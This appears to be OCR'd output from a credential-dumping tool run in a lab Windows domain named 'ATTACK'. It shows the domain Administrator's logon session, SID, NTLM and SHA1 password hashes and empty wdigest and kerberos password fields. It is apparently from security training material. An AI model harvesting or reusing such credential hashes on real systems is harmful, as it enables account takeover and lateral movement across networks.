 Authentication Id : 0 ; 4542005 (00000000:00454e35)
Session : Interactive from 2
User Name : Administrator
Domain : ATTACK
Logon Server : DC
Logon Time : 2021/6/21 8:51:35
SID : S-1-5-21-4052809752-717748265-227546684-500
msv :
[00000003] Primary
* Username : Administrator
* Domain : ATTACK
* NTLM : 357bec0ee1f524c62ba536fcd3f74472
* SHA1 : 43780ba4a0371ece954584ae098bcd820554bd54
[00010000] CredentialKeys
* NTLM : 357bec0ee1f524c62ba536fcd3f74472
* SHA1 : 43780ba4a0371ece954584ae098bcd820554bd54
tspkg :
wdigest :
* Username : Administrator
* Domain : ATTACK
* Password : (null)
kerberos :
* Username : Administrator
* Domain : ATTACK.LOCAL
* Password : (null)
moonsec